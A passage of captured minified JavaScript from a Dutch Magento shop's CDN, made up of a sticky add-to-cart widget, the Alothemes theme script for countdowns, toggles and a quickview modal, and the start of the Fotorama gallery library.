function addEventListeners(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.removeEventListener("input",leftInputEventListener);leftInput.addEventListener("input",leftInputEventListener);handleInputChange(leftInput,leftInput,rightInputs[0])}}
if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.removeEventListener("input",rightInputEventListener);rightInput.addEventListener("input",rightInputEventListener);handleInputChange(rightInput,leftInputs[0],rightInput)}}}
function leftInputChanged(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.value=getLeftValue();leftInput.textContent=getLeftValue()}}
for(let i=0,l=leftOutputs.length;i<l;i++){const leftOutput=leftOutputs[i];leftOutput.value=getLeftValue();leftOutput.textContent=getLeftValue()}
fillColor()}
function rightInputChanged(){if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.value=getRightValue();rightInput.textContent=getRightValue()}}
for(let i=0,l=rightOutputs.length;i<l;i++){const rightOutput=rightOutputs[i];rightOutput.value=getRightValue();rightOutput.textContent=getRightValue()}
fillColor()}
function fillColor(){const percentLeft=Math.round(((getLeftValue()-min)/(max-min))*100);const percentRight=Math.round(((getRightValue()-min)/(max-min))*100);if(sliderTrack){sliderTrack.setAttribute('data-start',percentLeft);sliderTrack.setAttribute('data-end',percentRight)}}}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magepow_Stickycart/js/stickycart.min.js
body_size: 992
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('mage.magepowStickycart',{options:{scrollHeight:0,hiddenBottom:true,typeProduct:'simple'},_create:function(){var options=this.options;var buttonAddToCart=$('#product-addtocart-button');var buttonBundle=$('#bundle-slide');var buttonSticky=$('#btnSticky');var self=this;if(buttonBundle.length){var buttonAction=buttonBundle;buttonSticky.addClass('customize');}else{var buttonAction=buttonAddToCart;}
if(!buttonAction.length)return;var scrollHeight=options.scrollHeight?options.scrollHeight:buttonAction.position().top;var stickyCart=$(".stickyCart");var body=$('body');$(window).scroll(function(){var y=$(this).scrollTop();var hiddenBottom=options.hiddenBottom?(y+$(this).height()==$(document).height()):'';if(y>scrollHeight&&!hiddenBottom){body.addClass('show-add-cart-bottom');stickyCart.addClass("sticky_show_atc");}else{body.removeClass('show-add-cart-bottom');stickyCart.removeClass("sticky_show_atc");}});var qtySticky=$('#qtySticky');var groupQty=$('.grouped .qty input[type="number"]');var qty=$('#qty');$('#product_addtocart_form .btn-plus').on("click",'.increase, .reduced',function(e){var qty=$(this).closest('.qty .control').find('#qty').val();qtySticky.val(qty);});$('.stickyCart .btn-plus').on("click",'.increase, .reduced',function(e){var qtySticky=$(this).closest('.clSticky').find('#qtySticky').val();qty.val(qtySticky);});qty.change(function(){qtySticky.val(this.value);});qtySticky.change(function(){if(groupQty.length){groupQty.val(this.value);}
qty.val(this.value);});groupQty.change(function(){qtySticky.val(this.value);});buttonSticky.click(function(){var $this=$(this);$this.text(buttonAddToCart.text());$this.attr("disabled","disabled");setTimeout(function(){$this.removeAttr("disabled");},1500);if($this.hasClass('customize')){buttonBundle.click();buttonSticky.removeClass('customize');}else{buttonAddToCart.click();}});$('.stickyCart .quantity').each(function(){var spinner=$(this),input=spinner.find('input[type="number"]'),btnUp=spinner.find('.quantity-up'),btnDown=spinner.find('.quantity-down'),min=input.attr('min'),max=input.attr('max');btnUp.click(function(){var oldValue=parseFloat(input.val());if(oldValue>=max){var newVal=oldValue;}else{var newVal=oldValue+1;}
spinner.find("input").val(newVal);spinner.find("input").trigger("change");});btnDown.click(function(){var oldValue=parseFloat(input.val());if(oldValue<=min){var newVal=oldValue;}else{var newVal=oldValue-1;}
spinner.find("input").val(newVal);spinner.find("input").trigger("change");});});self.changePrice();$(".product-info-main .product-info-price .price-box .price-container").on('DOMSubtreeModified',function(){self.changePrice();});},changePrice:function(){if($(".product-info-main .product-info-price .price-box .price-container .price").text()!=''){if($('.product-info-main .product-info-price .price-box > span').hasClass('special-price')){$('#price-clone').addClass('special-price');$('#price-clone .price-clone').text($(".product-info-main .product-info-price .price-box .special-price > .price-container .price-including-tax .price").text());$('#price-clone .price-clone-regular').text($(".product-info-main .product-info-price .price-box .price-excluding-tax .price").text());$('#price-clone .price-clone-regular').show();}else{$('#price-clone .price-clone .price-including-tax').text($(".product-info-main .product-info-price .price-container .price-including-tax .price").text());$('#price-clone .price-clone .price-excluding-tax').text($(".product-info-main .product-info-price .price-container .price-excluding-tax .price").text());}}}});return $.mage.magepowStickycart;});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/js/alothemes.min.js
body_size: 3789
content:
define(['jquery','gridSlider','notifySlider','magiccart/parallax','magiccart/bootstrap','mage/cookies','Magento_Ui/js/modal/modal'],function($,gridSlider,notifySlider,parallax,bootstrap,cookie,modal){"use strict";window.magicproduct=function(el,iClass){if(!el.length)return;if(!el.hasClass('grid-slider'))el.addClass('grid-slider');el.parent().gridSlider();};(function($){"use strict";$.fn.timer=function(options){var defaults={classes:'.countdown',layout:'<span class="number day">%%D%%</span><span class class="colon">:</span><span class="number hour">%%H%%</span><span class="colon">:</span><span class="number min">%%M%%</span><span class="colon">:</span><span class="number sec">%%S%%</span>',layoutcaption:'<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>',leadingZero:true,countStepper:-1,timeout:'<span class="timeout">Time out!</span>',};var settings=$.extend(defaults,options),layout=settings.layout,layoutcaption=settings.layoutcaption,leadingZero=settings.leadingZero,countStepper=settings.countStepper,setTimeOutPeriod=(Math.abs(countStepper)-1)*1000+990,timeout=settings.timeout;var methods={init:function(){return this.each(function(){var $countdown=$(settings.classes,$(this));if($countdown.length&&!$countdown.hasClass('init')){$countdown.addClass('init');methods.timerLoad($countdown);}});},timerLoad:function(el){var gsecs=el.data('timer');if(isNaN(gsecs)){var start=Date.parse(new Date());var end=Date.parse(gsecs);gsecs=(end-start)/1000;}
if(gsecs>0){var isLayout=el.find('.min');if(!isLayout.length){if(el.hasClass('caption'))el.html(layoutcaption);else el.html(layout);;}
methods.CountBack(el,gsecs);}},calcage:function(secs,num1,num2){var s=((Math.floor(secs/num1)%num2)).toString();if(leadingZero&&s.length<2)s="0"+s;return"<b>"+s+"</b>";},CountBack:function(el,secs){var countInterval=setInterval(function count(){if(secs<0){clearInterval(countInterval);el.html(timeout);return;}
el.find('.day').html(methods.calcage(secs,86400,100000));el.find('.hour').html(methods.calcage(secs,3600,24));el.find('.min').html(methods.calcage(secs,60,60));el.find('.sec').html(methods.calcage(secs,1,60));secs+=countStepper;return count;}(),setTimeOutPeriod);},};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}
$(function($){var countdown=$('.alo-count-down').not('.exception');if(typeof alo_timer_layoutcaption!='undefined'){countdown.timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});$('body').on('contentUpdated',function(){$('.alo-count-down').not('.exception').timer({layout:alo_timer_layout,layoutcaption:alo_timer_layoutcaption,timeout:alo_timer_timeout});});}else{countdown.timer();}});})($);$(function($){$('body').removeClass('preload');var specialOffer=$('#header-offer');specialOffer.find('.header-offer-close').on('click',function(){specialOffer.slideUp('slow');});$('.alo-account >.header.links').clone().appendTo('#store\\.links');$('.home-slider, .magicslider').each(function(){if($(this).hasClass('autoplay')){magicproduct($(this));}});$('.products-related .product-items, .products-upsell .product-items, .products-crosssell .product-items').each(function(){magicproduct($(this))});var $toggleTab=$('.toggle-tab');var $toggleContent=$('.toggle-content');$(document).on("click",'.toggle-tab',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');var input=$(this).parent().find('input');if(input.length)input.first().focus();});$(window).on('click',function(event){if(!$toggleContent.is(event.target)&&$toggleContent.has(event.target).length===0){$toggleTab.each(function(){if($(this).has(event.target).length)return;if($(this).parent().has(event.target).length)return;if($(this).hasClass('outside-none'))return;$(this).parent().removeClass('toggle-visible').find('.toggle-content').removeClass('visible');});}});var $closeTab=$('.toggle-content .btn-close');$closeTab.on('click',function(){$(this).closest('.toggle-visible').removeClass('toggle-visible').find('.dropdown-switcher').removeClass('visible');});var $toggleTabMap=$('.onclick-map');$toggleTabMap.on('click',function(){$(this).parent().toggleClass('toggle-visible').find('.toggle-content').toggleClass('visible');});var $closeMap=$('.onmap .btn-close');$closeMap.on('click',function(){$(this).closest('.tool-map').removeClass('toggle-visible').find('.toggle-content-close').removeClass('visible');});function _filterToggle(){var $body=$('body');var filtersToggle=$body.find('.sidebar-filters-toggle');if(!filtersToggle.length)return;var $layerednav=$('#narrow-by-list, .filter-actions');var $layerednavBrand=$('#layerednav-filter-block-brand');if(!$body.hasClass('has-sidebar-filters-toggle')&&($layerednav.length||$layerednavBrand.length)){$body.addClass('has-sidebar-filters-toggle');$(document).on('click','.sidebar-filters-toggle',function(event){event.preventDefault();$body.toggleClass('filter-active');$('#layerednav-filter-block').toggleClass('active');$('#layerednav-filter-block-brand').toggleClass('active');});}}
function _increaseJnit(){var updateCart;$('.main').on("click",'.alo_qty_dec',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());if(value)input.val(value-1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$('.main').on("click",'.alo_qty_inc',function(){var input=$(this).closest('.qty').find('input');var value=parseInt(input.val());input.val(value+1);clearTimeout(updateCart);updateCart=setTimeout(function(){$('.action.update').trigger('click');},1000);});$(document).on("click",'.product-item .increase',function(){var $input=$(this).closest('.product-item').find("input.qty");$input.val(function(i,value){value=parseInt(value);return value+1;});});$(document).on("click",'.product-item .reduced',function(){var $input=$(this).closest('.product-item').find("input.qty");var values=$input.val();values=parseInt(values);if(values>1){$input.val(function(i,value){value=parseInt(value);return value-1;});}});}
function _goTopJnit(){var $body=$('body');var $backtotop=$('#backtotop');$backtotop.hide();var height=$(document).height();var lastScrollTop=0;$(window).on('scroll',function(){var st=$(this).scrollTop();if(st>lastScrollTop){$body.removeClass('scroll_up scroll_init').addClass('scroll_down');}else if(st==lastScrollTop){$body.removeClass('scroll_down scroll_up').addClass('scroll_init');}else{$body.removeClass('scroll_down scroll_init').addClass('scroll_up');}
lastScrollTop=st;if($('body').hasClass('cms-no-route'))return;if(st>height/10)$backtotop.fadeIn();else $backtotop.fadeOut();});$backtotop.on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
function _sktickyCartJnit(){var topmenu=$('.magicmenu')
var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var headerHeight=$('header').height();var minicart=$('.minicart-wrapper');var minicartParent=minicart.parent();$(window).on('scroll',function(){var postion=$(this).scrollTop();if(postion>postionTop){$('.magicmenu .nav-desktop').append(minicart);}else{minicartParent.prepend($('.magicmenu .nav-desktop').find('.minicart-wrapper'))}});}
function _elevatorJnit(){var $megashop=$('.megashop');var length=$megashop.length;$megashop.each(function(index,el){var elevator=$(this).find('.floor-elevator');elevator.attr('id','elevator-'+index);var bntUp=elevator.find('.btn-elevator.up');var bntDown=elevator.find('.btn-elevator.down');bntUp.attr('href','#elevator-'+(index-1));bntDown.attr('href','#elevator-'+(index+1));if(!index)bntUp.addClass('disabled');if(index==length-1)bntDown.addClass('disabled');elevator.find('.btn-elevator').on('click',function(e){e.preventDefault();var target=this.hash;if(!$(document).find(target).length)return false;var $target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top-50},500);return false;});});}
(function($){$.fn.equalHeights=function(options){var defaults={onResize:true,onLoad:true};var settings=$.extend({},defaults,options);var topPositions={},foundPosition=0,$el=[],curHeight=0,topPosition=0,resizeTimer,$elements=$(this);if($elements.length<2)return this;if(settings.onResize){$(window).on('resize',function(){if(resizeTimer)window.clearTimeout(resizeTimer);resizeTimer=window.setTimeout(function(){$elements.equalHeights({onResize:false,onLoad:false});},100);});};if(settings.onLoad){$(window).on('load',function(){$elements.equalHeights({onResize:false,onLoad:false});});}
$elements.each(function(){$el=$(this);$el.height('auto');curHeight=$el.height();if(curHeight>0){topPosition=$el.position().top;foundPosition=topPosition in topPositions;if(!foundPosition){topPositions[topPosition]=curHeight;$el.height(topPositions[topPosition]);}else{if(curHeight>topPositions[topPosition]){topPositions[topPosition]=curHeight;$($elements).filter(function(){return $(this).position().top==topPosition;}).height(curHeight);}else{$el.height(topPositions[topPosition]);}}}});return this;};}($));function _equalHeightJnit(selector){if(selector===undefined)selector='.category-products.products-grid .items';$(selector).each(function(){var $this=$(this),target=$this.find('>.item');$this.find(target).equalHeights();});}
function _qsJnit(){var obj=arguments[0];var body=$('body');if(!$('#modals_quickview').length)body.append('<div id="modals_quickview" style="display:none"></div>');var _qsModal=$('#modals_quickview');var quickajax=function(url){$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){data=data.replace("[data-role=priceBox][data-price-box=product-id-",".product-view [data-role=priceBox][data-price-box=product-id-");var pricebox=$('.price-box');pricebox.addClass('price-box-conflict-quickview');pricebox.removeClass('price-box');_qsModal.html('<div class="content-quickview">'+data+'</div>');if(!body.hasClass('open-quickview')){body.addClass('open-quickview');var modalsQuickview=body.find('.modals-quickview');if(!modalsQuickview.length){modal({type:'popup',modalClass:'modals-quickview',responsive:true,innerScroll:true,buttons:false,closed:function(){body.removeClass('open-quickview');var pricebox=$('.price-box-conflict-quickview');pricebox.addClass('price-box');pricebox.removeClass('price-box-conflict-quickview');}},_qsModal);}
_qsModal.modal('openModal');}
_qsModal.trigger('contentUpdated');}});_qsModal.on('fotorama:load',function(){_qsModal.find(".product-view .product-info-main.product-shop").height(_qsModal.find(".product-img-box").height());});}
if(obj.url){quickajax(obj.url)}else{$(document).on('click',obj.itemClass,function(e){e.preventDefault();quickajax($(this).data('url'))});}}
_filterToggle()
_increaseJnit()
_goTopJnit()
_elevatorJnit()
$(window).on('resize contentUpdated swatch.initialized',function(){_equalHeightJnit();})
_qsJnit({url:'',itemClass:'.quickview.autoplay'});$.fn.quickview=_qsJnit;$.fn.equalheight=_equalHeightJnit;$('.bg-parallax').each(function(){$(this).parallax("50%",0.1);})
$('.delivery-return .delivery-return-text').on('click',function(){$('#delivery-return-popup').modal({type:'popup',modalClass:'modals-deliveryguide',responsive:true,buttons:false});$("#delivery-return-popup").modal("openModal");});$(document).on('click','.crisp-chat-popup',function(e){e.preventDefault();if(typeof $crisp!=='undefined'){$crisp.push(['do','chat:open']);}});$('body').one('mousemove',function(){$('.suggest-slider').each(function(){if($(this).hasClass('autoplay')){var config=$(this).data();$(this).notifySlider(config);}});});});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/fotorama/fotorama.min.js
body_size: 21830
content:
fotoramaVersion="4.6.4";(function(window,document,location,$,undefined){"use strict";var _fotoramaClass="fotorama",_fullscreenClass="fotorama__fullscreen",wrapClass=_fotoramaClass+"__wrap",wrapCss2Class=wrapClass+"--css2",wrapCss3Class=wrapClass+"--css3",wrapVideoClass=wrapClass+"--video",wrapFadeClass=wrapClass+"--fade",wrapSlideClass=wrapClass+"--slide",wrapNoControlsClass=wrapClass+"--no-controls",wrapNoShadowsClass=wrapClass+"--no-shadows",wrapPanYClass=wrapClass+"--pan-y",wrapRtlClass=wrapClass+"--rtl",wrapOnlyActiveClass=wrapClass+"--only-active",wrapNoCaptionsClass=wrapClass+"--no-captions",wrapToggleArrowsClass=wrapClass+"--toggle-arrows",stageClass=_fotoramaClass+"__stage",stageFrameClass=stageClass+"__frame",stageFrameVideoClass=stageFrameClass+"--video",stageShaftClass=stageClass+"__shaft",grabClass=_fotoramaClass+"__grab",pointerClass=_fotoramaClass+"__pointer",arrClass=_fotoramaClass+"__arr",arrDisabledClass=arrClass+"--disabled",arrPrevClass=arrClass+"--prev",arrNextClass=arrClass+"--next",navClass=_fotoramaClass+"__nav",navWrapClass=navClass+"-wrap",navShaftClass=navClass+"__shaft",navShaftVerticalClass=navWrapClass+"--vertical",navShaftListClass=navWrapClass+"--list",navShafthorizontalClass=navWrapClass+"--horizontal",navDotsClass=navClass+"--dots",navThumbsClass=navClass+"--thumbs",navFrameClass=navClass+"__frame",fadeClass=_fotoramaClass+"__fade",fadeFrontClass=fadeClass+"-front",fadeRearClass=fadeClass+"-rear",shadowClass=_fotoramaClass+"__shadow",shadowsClass=shadowClass+"s",shadowsLeftClass=shadowsClass+"--left",shadowsRightClass=shadowsClass+"--right",shadowsTopClass=shadowsClass+"--top",shadowsBottomClass=shadowsClass+"--bottom",activeClass=_fotoramaClass+"__active",selectClass=_fotoramaClass+"__select",hiddenClass=_fotoramaClass+"--hidden",fullscreenClass=_fotoramaClass+"--fullscreen",fullscreenIconClass=_fotoramaClass+"__fullscreen-icon",errorClass=_fotoramaClass+"__error",loadingClass=_fotoramaClass+"__loading",loadedClass=_fotoramaClass+"__loaded",loadedFullClass=loadedClass+"--full",loadedImgClass=loadedClass+"--img",grabbingClass=_fotoramaClass+"__grabbing",imgClass=_fotoramaClass+"__img",imgFullClass=imgClass+"--full",thumbClass=_fotoramaClass+"__thumb",thumbArrLeft=thumbClass+"__arr--left",thumbArrRight=thumbClass+"__arr--right",thumbBorderClass=thumbClass+"-border",htmlClass=_fotoramaClass+"__html",videoContainerClass=_fotoramaClass+"-video-container",videoClass=_fotoramaClass+"__video",videoPlayClass=videoClass+"-play",videoCloseClass=videoClass+"-close",horizontalImageClass=_fotoramaClass+"_horizontal_ratio",verticalImageClass=_fotoramaClass+"_vertical_ratio",fotoramaSpinnerClass=_fotoramaClass+"__spinner",spinnerShowClass=fotoramaSpinnerClass+"--show";var JQUERY_VERSION=$&&$.fn.jquery.split(".");if(!JQUERY_VERSION||JQUERY_VERSION[0]<1||JQUERY_VERSION[0]==1&&JQUERY_VERSION[1]<8){throw"Fotorama requires jQuery 1.8 or later and will not run without it."}var _={};var Modernizr=function(window,document,undefined){var version="2.8.3",Modernizr={},docElement=document.documentElement,mod="modernizr",modElem=document.createElement(mod),mStyle=modElem.style,inputElem,toString={}.toString,prefixes=" -webkit- -moz- -o- -ms- ".split(" "),omPrefixes="Webkit Moz O ms",cssomPrefixes=omPrefixes.split(" "),domPrefixes=omPrefixes.toLowerCase().split(" "),tests={},inputs={},attrs={},classes=[],slice=classes.slice,featureName,injectElementWithStyles=function(rule,callback,nodes,testnames){var style,ret,node,docOverflow,div=document.createElement("div"),body=document.body,fakeBody=body||document.createElement("body");if(parseInt(nodes,10)){while(nodes--){node=document.createElement("div");node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node)}}style=["&#173;",'<style id="s',mod,'">',rule,"</style>"].join("");div.id=mod;(body?div:fakeBody).innerHTML+=style;fakeBody.appendChild(div);if(!body){fakeBody.style.background="";fakeBody.style.overflow="hidden";docOverflow=docElement.style.overflow;docElement.style.overflow="hidden";docElement.appendChild(fakeBody)}ret=callback(div,rule);if(!body){fakeBody.parentNode.removeChild(fakeBody);docElement.style.overflow=docOverflow}else{div.parentNode.removeChild(div)}return!!ret},_hasOwnProperty={}.hasOwnProperty,hasOwnProp;if(!is(_hasOwnProperty,"undefined")&&!is(_hasOwnProperty.call,"undefined")){hasOwnProp=function(object,property){return _hasOwnProperty.call(object,property)}}else{hasOwnProp=function(object,property){return property in object&&is(object.constructor.prototype[property],"undefined")}}if(!Function.prototype.bind){Function.prototype.bind=function bind(that){var target=this;if(typeof target!="function"){throw new TypeError}var args=slice.call(arguments,1),bound=function(){if(this instanceof bound){var F=function(){};F.prototype=target.prototype;var self=new F;var result=target.apply(self,args.concat(slice.call(arguments)));if(Object(result)===result){return result}return self}else{return target.apply(that,args.concat(slice.call(arguments)))}};return bound}}function setCss(str){mStyle.cssText=str}function setCssAll(str1,str2){return setCss(prefixes.join(str1+";")+(str2||""))}function is(obj,type){return typeof obj===type}function contains(str,substr){return!!~(""+str).indexOf(substr)}function testProps(props,prefixed){for(var i in props){var prop=props[i];if(!contains(prop,"-")&&mStyle[prop]!==undefined){return prefixed=="pfx"?prop:true}}return false}function testDOMProps(props,obj,elem){for(var i in props){var item=obj[props[i]];if(item!==undefined){if(elem===false)return props[i];if(is(item,"function")){return item.bind(elem||obj)}return item}}return false}function testPropsAll(prop,prefixed,elem){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");if(is(prefixed,"string")||is(prefixed,"undefined")){return testProps(props,prefixed)}else{props=(prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" ");return testDOMProps(props,prefixed,elem)}}tests["touch"]=function(){var bool;if("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch){bool=true}else{injectElementWithStyles(["@media (",prefixes.join("touch-enabled),("),mod,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(node){bool=node.offsetTop===9})}return bool};tests["csstransforms3d"]=function(){var ret=!!testPropsAll("perspective");if(ret&&"webkitPerspective"in docElement.style){injectElementWithStyles("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(node,rule){ret=node.offsetLeft===9&&node.offsetHeight===3})}return ret};tests["csstransitions"]=function(){return testPropsAll("transition")};for(var feature in tests){if(hasOwnProp(tests,feature)){featureName=feature.toLowerCase();Modernizr[featureName]=tests[feature]();classes.push((Modernizr[featureName]?"":"no-")+featureName)}}Modernizr.addTest=function(feature,test){if(typeof feature=="object"){for(var key in feature){if(hasOwnProp(feature,key)){Modernizr.addTest(key,feature[key])}}}else{feature=feature.toLowerCase();if(Modernizr[feature]!==undefined){return Modernizr}test=typeof test=="function"?test():test;if(typeof enableClasses!=="undefined"&&enableClasses){docElement.className+=" "+(test?"":"no-")+feature}Modernizr[feature]=test}return Modernizr};setCss("");modElem=inputElem=null;Modernizr._version=version;Modernizr._prefixes=prefixes;Modernizr._domPrefixes=domPrefixes;Modernizr._cssomPrefixes=cssomPrefixes;Modernizr.testProp=function(prop){return testProps([prop])};Modernizr.testAllProps=testPropsAll;Modernizr.testStyles=injectElementWithStyles;Modernizr.prefixed=function(prop,obj,elem){if(!obj){return testPropsAll(prop,"pfx")}else{return testPropsAll(prop,obj,elem)}};return Modernizr}(window,document);var fullScreenApi={ok:false,is:function(){return false},request:function(){},cancel:function(){},event:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" ");if(typeof document.cancelFullScreen!="undefined"){fullScreenApi.ok=true}else{for(var i=0,il=browserPrefixes.length;i<il;i++){fullScreenApi.prefix=browserPrefixes[i];if(typeof document[fullScreenApi.prefix+"CancelFullScreen"]!="undefined"){fullScreenApi.ok=true;break}}}if(fullScreenApi.ok){fullScreenApi.event=fullScreenApi.prefix+"fullscreenchange";fullScreenApi.is=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}};fullScreenApi.request=function(el){return this.prefix===""?el.requestFullScreen():el[this.prefix+"RequestFullScreen"]()};fullScreenApi.cancel=function(el){return this.prefix===""?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()}}function bez(coOrdArray){var encodedFuncName="bez_"+$.makeArray(arguments).join("_").replace(".","p");if(typeof $["easing"][encodedFuncName]!=="function"){var polyBez=function(p1,p2){var A=[null,null],B=[null,null],C=[null,null],bezCoOrd=function(t,ax){C[ax]=3*p1[ax];B[ax]=3*(p2[ax]-p1[ax])-C[ax];A[ax]=1-C[ax]-B[ax];return t*(C[ax]+t*(B[ax]+t*A[ax]))},xDeriv=function(t){return C[0]+t*(2*B[0]+3*A[0]*t)},xForT=function(t){var x=t,i=0,z;while(++i<14){z=bezCoOrd(x,0)-t;if(Math.abs(z)<.001)break;x-=z/xDeriv(x)}return x};return function(t){return bezCoOrd(xForT(t),1)}};$["easing"][encodedFuncName]=function(x,t,b,c,d){return c*polyBez([coOrdArray[0],coOrdArray[1]],[coOrdArray[2],coOrdArray[3]])(t/d)+b}}return encodedFuncName}var $WINDOW=$(window),$DOCUMENT=$(document),$HTML,$BODY,QUIRKS_FORCE=location.hash.replace("#","")==="quirks",TRANSFORMS3D=Modernizr.csstransforms3d,CSS3=TRANSFORMS3D&&!QUIRKS_FORCE,COMPAT=TRANSFORMS3D||document.compatMode==="CSS1Compat",FULLSCREEN=fullScreenApi.ok,MOBILE=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),SLOW=!CSS3||MOBILE,MS_POINTER=navigator.msPointerEnabled,WHEEL="onwheel"in document.createElement("div")?"wheel":document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",TOUCH_TIMEOUT=250,TRANSITION_DURATION=300,SCROLL_LOCK_TIMEOUT=1400,AUTOPLAY_INTERVAL=5e3,MARGIN=2,THUMB_SIZE=64,WIDTH=500,HEIGHT=333,STAGE_FRAME_KEY="$stageFrame",NAV_DOT_FRAME_KEY="$navDotFrame",NAV_THUMB_FRAME_KEY="$navThumbFrame",AUTO="auto",BEZIER=bez([.1,0,.25,1]),MAX_WIDTH=1200,thumbsPerSlide=1,OPTIONS={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:MARGIN,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:THUMB_SIZE,thumbheight:THUMB_SIZE,thumbmargin:MARGIN,thumbborderwidth:MARGIN,allowfullscreen:false,transition:"slide",clicktransition:null,transitionduration:TRANSITION_DURATION,captions:true,startindex:0,loop:false,autoplay:false,stopautoplayontouch:true,keyboard:false,arrows:true,click:true,swipe:false,trackpad:false,shuffle:false,direction:"ltr",shadows:true,showcaption:true,navdir:"horizontal",navarrows:true,navtype:"thumbs"},KEYBOARD_OPTIONS={left:true,right:true,down:true,up:true,space:false,home:false,end:false};function noop(){}function minMaxLimit(value,min,max){return Math.max(isNaN(min)?-Infinity:min,Math.min(isNaN(max)?Infinity:max,value))}function readTransform(css,dir){return css.match(/ma/)&&css.match(/-?\d+(?!d)/g)[css.match(/3d/)?dir==="vertical"?13:12:dir==="vertical"?5:4]}function readPosition($el,dir){if(CSS3){return+readTransform($el.css("transform"),dir)}else{return+$el.css(dir==="vertical"?"top":"left").replace("px","")}}function getTranslate(pos,direction){var obj={};if(CSS3){switch(direction){case"vertical":obj.transform="translate3d(0, "+pos+"px,0)";break;case"list":break;default:obj.transform="translate3d("+pos+"px,0,0)";break}}else{direction==="vertical"?obj.top=pos:obj.left=pos}return obj}function getDuration(time){return{"transition-duration":time+"ms"}}function unlessNaN(value,alternative){return isNaN(value)?alternative:value}function numberFromMeasure(value,measure){return unlessNaN(+String(value).replace(measure||"px",""))}function numberFromPercent(value){return/%$/.test(value)?numberFromMeasure(value,"%"):undefined}function numberFromWhatever(value,whole){return unlessNaN(numberFromPercent(value)/100*whole,numberFromMeasure(value))}function measureIsValid(value){return(!isNaN(numberFromMeasure(value))||!isNaN(numberFromMeasure(value,"%")))&&value}function getPosByIndex(index,side,margin,baseIndex){return(index-(baseIndex||0))*(side+(margin||0))}function getIndexByPos(pos,side,margin,baseIndex){return-Math.round(pos/(side+(margin||0))-(baseIndex||0))}function bindTransitionEnd($el){var elData=$el.data();if(elData.tEnd)return;var el=$el[0],transitionEndEvent={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};addEvent(el,transitionEndEvent[Modernizr.prefixed("transition")],function(e){elData.tProp&&e.propertyName.match(elData.tProp)&&elData.onEndFn()});elData.tEnd=true}function afterTransition($el,property,fn,time){var ok,elData=$el.data();if(elData){elData.onEndFn=function(){if(ok)return;ok=true;clearTimeout(elData.tT);fn()};elData.tProp=property;clearTimeout(elData.tT);elData.tT=setTimeout(function(){elData.onEndFn()},time*1.5);bindTransitionEnd($el)}}function stop($el,pos){var dir=$el.navdir||"horizontal";if($el.length){var elData=$el.data();if(CSS3){$el.css(getDuration(0));elData.onEndFn=noop;clearTimeout(elData.tT)}else{$el.stop()}var lockedPos=getNumber(pos,function(){return readPosition($el,dir)});$el.css(getTranslate(lockedPos,dir));return lockedPos}}function getNumber(){var number;for(var _i=0,_l=arguments.length;_i<_l;_i++){number=_i?arguments[_i]():arguments[_i];if(typeof number==="number"){break}}return number}function edgeResistance(pos,edge){return Math.round(pos+(edge-pos)/1.5)}function getProtocol(){getProtocol.p=getProtocol.p||(location.protocol==="https:"?"https://":"http://");return getProtocol.p}function parseHref(href){var a=document.createElement("a");a.href=href;return a}function findVideoId(href,forceVideo){if(typeof href!=="string")return href;href=parseHref(href);var id,type;if(href.host.match(/youtube\.com/)&&href.search){id=href.search.split("v=")[1];if(id){var ampersandPosition=id.indexOf("&");if(ampersandPosition!==-1){id=id.substring(0,ampersandPosition)}type="youtube"}}else if(href.host.match(/youtube\.com|youtu\.be/)){id=href.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,"");type="youtube"}else if(href.host.match(/vimeo\.com/)){type="vimeo";id=href.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,"")}if((!id||!type)&&forceVideo){id=href.href;type="custom"}return id?{id:id,type:type,s:href.search.replace(/^\?/,""),p:getProtocol()}:false}function 